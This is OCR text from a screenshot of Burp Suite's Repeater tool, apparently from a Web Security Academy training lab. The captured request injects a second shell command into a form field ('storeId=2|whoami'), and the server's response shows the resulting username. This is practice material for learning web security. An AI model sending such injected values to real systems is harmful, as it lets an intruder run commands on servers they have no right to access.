 Applications Places System Fri Dec 22, 08:47
Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × +
Send Cancel < > Target: https://0a1f0064034b78d783388cb700fc00e2.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a1f0064034b78d783388cb700fc00e2.web-security
-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 28
11 Origin:
https://0a1f0064034b78d783388cb700fc00e2.web-security
-academy.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17
18 productId=2&storeId=2|whoami
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 13
5
6 peter-NvNFcm
7
? Search... 0 matches
Inspector
Selection 12 (0xc)
Selected text
peter-NvNFcm
Request attributes 2
Request query parameters 0
Request body parameters
Request coo
Request hea
Done
Menu Burp Suite Community...